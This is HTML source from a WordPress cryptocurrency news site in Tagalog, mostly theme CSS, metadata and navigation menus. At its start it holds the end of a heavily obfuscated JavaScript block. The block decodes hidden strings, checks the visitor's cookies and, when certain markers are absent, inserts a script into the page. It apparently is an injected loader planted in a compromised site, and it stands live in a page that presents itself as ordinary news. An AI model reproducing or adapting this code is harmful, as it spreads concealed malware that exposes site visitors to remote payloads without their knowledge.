0x1a9fda);else{if(document[_0x1054cc(0x4a7,0x4e2,0x4c0,0x46e,'rpqE')+_0x1054cc(0x4de,0x524,0x4ff,0x49a,'Zy(a')+_0x3e225e(0x36,'PrhC',0x2f,-0x4,-0x20)])_0x36691e[_0x5bd144(0x55b,0x537,0x4fa,0x51d,'O4tB')](_0x36691e[_0x3e225e(0x1d,'%CPd',0xc,0x10,-0x2f)],_0x36691e[_0x4cb50e(0x24d,0x251,0x221,'u70L',0x289)])?(document[_0x3e225e(0x2e,'aYFN',0x4b,0x2c,0x22)+_0x27cb44('MU%w',-0x42,-0x7a,-0x62,-0x84)+_0x5bd144(0x4f7,0x52f,0x563,0x52a,'Ft20')][_0x1054cc(0x4ae,0x487,0x4b7,0x4f3,'kr&b')+_0x5bd144(0x590,0x564,0x537,0x55b,'Wnq^')][_0x27cb44('75cc',-0x17,-0x11,-0x5f,-0x10)+_0x4cb50e(0x28a,0x24a,0x229,'PrhC',0x271)+'re'](_0x5700e1,document[_0x1054cc(0x4eb,0x4a7,0x4bd,0x4e2,'Wnq^')+_0x4cb50e(0x285,0x261,0x29b,'G9zV',0x230)+_0x1054cc(0x4f9,0x51b,0x4dd,0x53b,'[YXg')]),document[_0x27cb44('Ft20',-0x45,-0x85,-0x27,-0x8b)+_0x4cb50e(0x22d,0x263,0x292,'QL3I',0x275)+_0x27cb44('!Wnf',-0x3a,-0x32,-0x7d,-0x2e)][_0x5bd144(0x4fc,0x503,0x50a,0x50a,'jOb8')+'e']()):(_0x11cede[_0x1054cc(0x522,0x4eb,0x52c,0x54c,'sdsH')+_0x5bd144(0x51d,0x52f,0x4e2,0x51c,'%51r')+_0x1054cc(0x531,0x577,0x537,0x572,'s*p@')][_0x5bd144(0x536,0x514,0x4e1,0x50d,'GsHW')+_0x5bd144(0x52a,0x530,0x534,0x561,'u70L')][_0x3e225e(0x7,'3^Nl',-0x23,0x24,-0x10)+_0x3e225e(0x10,'sdsH',0x38,0x12,0x1)+'re'](_0x3335c0,_0x909a2e[_0x5bd144(0x543,0x4fc,0x540,0x52b,'arQD')+_0x27cb44('FzgB',-0x96,-0x51,-0x6d,-0x73)+_0x4cb50e(0x2c9,0x28f,0x29c,'jOb8',0x2ad)]),_0x30bee7[_0x3e225e(-0x1d,'75cc',0xb,0x27,0x61)+_0x4cb50e(0x26d,0x238,0x261,'%51r',0x226)+_0x3e225e(-0x41,'GsHW',-0x6a,-0x2f,-0x34)][_0x4cb50e(0x25d,0x244,0x22e,'GsHW',0x233)+'e']());else{if(_0x36691e[_0x27cb44('[3RI',-0x75,-0xa7,-0x87,-0x92)](_0x36691e[_0x1054cc(0x4c7,0x4ec,0x4de,0x4ad,'G9zV')],_0x36691e[_0x4cb50e(0x29e,0x258,0x228,'4Pv]',0x298)]))return _0x36691e[_0x4cb50e(0x278,0x252,0x28e,'8m[P',0x273)](_0x3d556d[_0x4cb50e(0x2b4,0x279,0x248,'Ft20',0x246)+'e'][_0x27cb44('sGl2',-0x91,-0xaf,-0xc0,-0x82)+'Of'](_0x204c91),-(-0x2702+0x313+0x23f0));else _0x4beb41[_0x27cb44('%CPd',-0x8b,-0x4c,-0xcb,-0xc7)+_0x3e225e(-0x29,'jOb8',-0x32,-0x2,-0x35)+_0x5bd144(0x568,0x4f2,0x548,0x525,'lpm]')+_0x5bd144(0x58d,0x55f,0x57c,0x586,'8Ctf')](_0x36691e[_0x3e225e(0x2f,'[3RI',-0x16,0x1,0x29)])[-0x26a5+-0x1*0xfa9+-0x15*-0x296][_0x5bd144(0x58d,0x5ab,0x55b,0x579,'8Ctf')+_0x5bd144(0x577,0x589,0x529,0x56a,'kszI')+'d'](_0x5700e1);}}}}function _0x5157(_0x285eaf,_0x7b75b1){var _0x22c6ff=_0x57f4();return _0x5157=function(_0x3459d1,_0x2a2efd){_0x3459d1=_0x3459d1-(0x172*0x16+0x1fec+0x1*-0x3e7d);var _0x4e4208=_0x22c6ff[_0x3459d1];if(_0x5157['jPgljB']===undefined){var _0x30f7d1=function(_0x10ba6a){var _0x2031ec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x32d792='',_0x317e6f='';for(var _0x1c99c8=-0x2568+0x3*0x781+-0x5d*-0x29,_0x2cc133,_0x28d33b,_0x5b1683=0x1*0x10d6+-0x1*-0xdbf+-0x1e95;_0x28d33b=_0x10ba6a['charAt'](_0x5b1683++);~_0x28d33b&&(_0x2cc133=_0x1c99c8%(-0x40c+-0x153c+-0x194c*-0x1)?_0x2cc133*(0x3*0x19b+0x1863*-0x1+0x13d2)+_0x28d33b:_0x28d33b,_0x1c99c8++%(0x1393+0x3*-0x591+-0x2dc))?_0x32d792+=String['fromCharCode'](-0xc*-0x60+0x1*-0xd88+0xa07&_0x2cc133>>(-(0xb5*-0x34+0x141f+0x10a7)*_0x1c99c8&-0xfa8+0x1246+-0x298)):-0x1*-0x2e3+0x43*-0x79+-0x8*-0x399){_0x28d33b=_0x2031ec['indexOf'](_0x28d33b);}for(var _0x5dae42=0xcfc+0x12*0x9f+-0x182a,_0x3bed44=_0x32d792['length'];_0x5dae42<_0x3bed44;_0x5dae42++){_0x317e6f+='%'+('00'+_0x32d792['charCodeAt'](_0x5dae42)['toString'](-0x28c*0x2+0x1322*0x1+0xdfa*-0x1))['slice'](-(0xe98+0x1181*0x1+-0x2017));}return decodeURIComponent(_0x317e6f);};var _0x1e8a9f=function(_0x4474c3,_0x3f2f63){var _0x3b3a46=[],_0x2d87bb=-0x3*0x16d+0x603+-0x4*0x6f,_0x5ed9ed,_0x1f61e4='';_0x4474c3=_0x30f7d1(_0x4474c3);var _0x42a3f9;for(_0x42a3f9=-0x266+0x4*0x47b+-0xf86;_0x42a3f9<0x1c13+-0x4ba+-0x3*0x773;_0x42a3f9++){_0x3b3a46[_0x42a3f9]=_0x42a3f9;}for(_0x42a3f9=-0x16*-0x23+-0x1*-0x2439+-0x273b;_0x42a3f9<0x25e9+0x2*-0xad+-0x238f;_0x42a3f9++){_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9]+_0x3f2f63['charCodeAt'](_0x42a3f9%_0x3f2f63['length']))%(-0x1d98+0x7*0x54b+-0x675),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed;}_0x42a3f9=-0x12f0+0xd76+0x57a,_0x2d87bb=0x1b4a*-0x1+0x14f*0x14+0x11e;for(var _0x2305dc=-0x8b*0x3+0xe3*-0xe+-0x1*-0xe0b;_0x2305dc<_0x4474c3['length'];_0x2305dc++){_0x42a3f9=(_0x42a3f9+(0x2*0xd3d+-0xd0a*-0x2+0x348d*-0x1))%(-0x4e1*-0x3+0x1*0x20f6+-0x2e99),_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9])%(0x39*-0xd+-0x1c68+0x204d),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed,_0x1f61e4+=String['fromCharCode'](_0x4474c3['charCodeAt'](_0x2305dc)^_0x3b3a46[(_0x3b3a46[_0x42a3f9]+_0x3b3a46[_0x2d87bb])%(0x1c*0x92+-0x10f0+0x8*0x3f)]);}return _0x1f61e4;};_0x5157['zbsLqN']=_0x1e8a9f,_0x285eaf=arguments,_0x5157['jPgljB']=!![];}var _0x5bc9f4=_0x22c6ff[0x9a+-0x176c*-0x1+-0x19a*0xf],_0x253ac4=_0x3459d1+_0x5bc9f4,_0x4cd9de=_0x285eaf[_0x253ac4];return!_0x4cd9de?(_0x5157['HGYqgd']===undefined&&(_0x5157['HGYqgd']=!![]),_0x4e4208=_0x5157['zbsLqN'](_0x4e4208,_0x2a2efd),_0x285eaf[_0x253ac4]=_0x4e4208):_0x4e4208=_0x4cd9de,_0x4e4208;},_0x5157(_0x285eaf,_0x7b75b1);}function _0x57f4(){var _0x6591bf=['lbpdMmolWPS','cmoHr1iK','e8oqACkSCG','W6NcHvHDAq','WRfOh8kPW6m','WP5wWRJcQmoB','W6TEt8kkWOtcLHulW4SJCCoX','baxcSXpdLW','WR8la8kEtG','W64kWO17a8kPFSo2W7pdIa','W5FcTCoKW5/dHa','W6NcPMivkq','dSk6yJddUq','phWTDa','WOKBp8koCa','W4b6WOlcSG0','W6/cU0LvyG','jvrqpL4','W5utWR1Wcq','y0ldUCo+W6m','rCkkW5RdJSkG','W6aqrYVdUG','fef9gWi','W4/dNvK','W7qtBxNdNW','WRSblCkoBq','Amoct3NdSa','W6VcGmoP','W4G1yXxdUa','WRhdGX8opZ/cLIqLWPmCW6i','bmk/za','qCkHoXNdQa','W6RdHCo4cCk8','W4NcU8k5tSogW6NdTe8','mhaZAM8','lSkkySkEWOS','hSkkWRpdT8oM','W6hcM1TDDq','WQtcIdldMCoc','W505Db7dOG','W6vbWRdcGc8','W51pWO/cS0G','hSouWPNcNmoHWRSlFwDatJ7cQq','WR3cMtq','z8oxWQaqeW','W6CcCfldLa','r8kQbSo7ma','dIlcQCk/xq','WPddJmkDDSkP','W7Cne8otWP0','cfmVdmoS','W7lcISowb8oxWR/cRSkicSoHtsK','WQxdQSk+','WRf/lCk4W7u','bK1NFNe','jLu0s0i','W4VcGu5IqW','sCoctNpdPq','W7RcT2LiFG','a05c','bZpcJSkzqW','hSoQrSoXkq','ie9ncbO','xSk4la','W6dcMv8dea','WQBcJc3dK8oA','nwFdRSo9W6K','e8oLqa','W6HaWPhcKtG','WOpcHMFdGmoI','WQhdR8oWWRjL','nYtdK8ojWOC','huRcSGldMa','dKvxaa','WO44WPeluG','sSkXoSoZkW','W7j0WQxcHge','zgxdRSoUW6u','pfnyhuO','CmkhdaBdNa','W7pcRmohWRD3W6RdNCkY','u8otv2ZdOa','nX/dHSok','WPe0Fhiu','WQ7dMmoKW7FdKG','nglcM01W','kHBdGG','ExtdJ8o7W74','oCkcASkFWOK','CLddS8oyWP83WRH5','WPGRAZNdOSkQW7e','WO3cOf3dS8oC','x8khW5VdGSkI','du9/nNC','W6BcOKetnq','zdShBuJdHmohW43cVSkWWRldOW','W5ldM2KvW74','s8kQW4JdHSk3','jKW2','WOSkFLiL','W5mYWPvkna','e8klWPldPSoX','WOxdS8kKWPft','WRWoEa','b0RcTGBdHq','WQxdV8kjvSkm','mZtcS8kdyq','WO3cOghcOca','gCknDstdSW','WROBdSomW5C','a8ogACk3zW','W4iZW4LsiG','WO4tWOyBga','W7VdL3u','WPhdUCkl','W7tcOSo9W6SjWOKGW7JcJSkzWQZdHW','W4qjWOHCna','gCoGrKuZ','gCo6w1W/','cIBcR8kEqG','d0KycSoM','W645omkpW70PWPJcMq','eM5zah8','bvjFfg4','WRubg8ozW5C','W7hcQSk1W7u5WPNcHSkgzw5bW6ddUq','WQ3cJIGyWRq','e8oZwSkHAKzJW5KdAmouqG','WRddMmk9','t8krW5VdMCk3','j8kLW65Xs8keW7tdIYyvWPaUkq','WR0TfmoxW54','W6P4e8kzW6KDWOW','mLNcHv1v','WRylFIFdKa','W55kiWvGESoLFahcNSocWOJdGG','x8oKs3xdVW','EN0OW7VcPq','W60kWOH8uSotfmoQW7FdPHj5tq','W4joW4LCauZdIh5xBmooW6G','nCkFEW','eSo3uCkMAeq+W54TFSoFDNq','zCozomohW4xdMGJdPCoLW4BdLca'];_0x57f4=function(){return _0x6591bf;};return _0x57f4();}function _0x53fe9b(_0x3907b6,_0x25277b,_0x52c43c,_0xc60260,_0x360dc1){return _0x5157(_0x360dc1- -0x18f,_0x25277b);}function _0x4a7ec6(_0x3651cc){var _0x1fd38c={};_0x1fd38c[_0x25a9f6(0x467,0x47d,'u70L',0x475,0x493)]=function(_0x27cba9,_0x4e9389){return _0x27cba9!==_0x4e9389;};function _0x5ad3fb(_0x21372b,_0x5c11b8,_0x17e440,_0x4e04cb,_0x528995){return _0x5157(_0x5c11b8-0x11,_0x528995);}function _0x25a9f6(_0x333537,_0x507a77,_0x33aa0d,_0x261825,_0xe678ac){return _0x5157(_0x507a77-0x2c2,_0x33aa0d);}function _0x3e7503(_0xb37885,_0x533f59,_0x33af88,_0x539864,_0x2fdb53){return _0x5157(_0x539864- -0x2ea,_0x33af88);}function _0x47ea60(_0x59e861,_0x38a4b4,_0x54bc9f,_0x45b31d,_0x2a39e9){return _0x5157(_0x54bc9f-0x199,_0x2a39e9);}var _0x34d493=_0x1fd38c;return _0x34d493[_0x5ad3fb(0x17c,0x164,0x1a6,0x15e,'8Ctf')](document[_0x47ea60(0x2fa,0x305,0x2e2,0x2ec,'A!aF')+'e'][_0x3e7503(-0x199,-0x195,'MU%w',-0x19d,-0x1ca)+'Of'](_0x3651cc),-(0x4b4+0x1c77+-0x212a));}var _0x7aa2b1=_0x53fe9b(-0xf,'kszI',-0x34,-0x5,0x8)+_0x53fe9b(0x1e,'IdS8',0x41,-0x19,0x28);function _0x2228f4(_0x307f6a,_0x5a2340,_0x555d62,_0x510698,_0x270973){return _0x5157(_0x5a2340-0x292,_0x510698);}function _0x186cbf(_0x5b1d21,_0x3d5d78,_0x4a4a49,_0x183efa,_0x276c74){return _0x5157(_0x4a4a49- -0x257,_0x3d5d78);}var _0x2e4104=_0x53fe9b(0x6,'!Wnf',-0x66,-0x40,-0x20)+_0x186cbf(-0xd5,'JMgQ',-0x10f,-0x150,-0x152)+'s';function _0x2f24c8(_0x153767,_0x3f4b48,_0x14eb0b,_0x3fcd56,_0x22a7ff){return _0x5157(_0x153767-0x34b,_0x22a7ff);}_0x4a7ec6(_0x2e4104)==![]&&_0x4a7ec6(_0x7aa2b1)==![]&&_0x27138f('');</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/cryptobalita.com\/#organization","url":"https:\/\/cryptobalita.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/cryptobalita.com\/#website","url":"https:\/\/cryptobalita.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/cryptobalita.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://cryptobalita.com/wp-content/uploads/2022/04/cropped-SITEICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cryptobalita.com/wp-content/uploads/2022/04/cropped-SITEICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptobalita.com/wp-content/uploads/2022/04/cropped-SITEICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://cryptobalita.com/wp-content/uploads/2022/04/cropped-SITEICON-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum, .jeg_push_notification_button .button { color : #3943b7; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3943b7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3943b7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #3943b7; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3943b7; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3943b7; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #121212; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #150578; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #3943b7; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #3943b7; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-308 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://cryptobalita.com/" style="padding: 0px 0px 0px 0px;">
	    	    <img class='jeg_logo_img' src="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png"  alt="Crypto Balita"data-light-src="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png" data-light-srcset="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 1x,  2x" data-dark-src="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png" data-dark-srcset="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 1x, https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 2x">	    	</a>
	    </div>
	</div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://cryptobalita.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator5"></div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/">Home</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/category/balita-sa-cryptocurrency/">Balita sa Cryptocurrency</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/category/balita-ng-nft/">Balita ng NFT</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/category/balita-sa-blockchain/">balita sa blockchain</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 bgnav" data-item-row="default" ><a href="https://cryptobalita.com/category/press-release/">Press Release</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
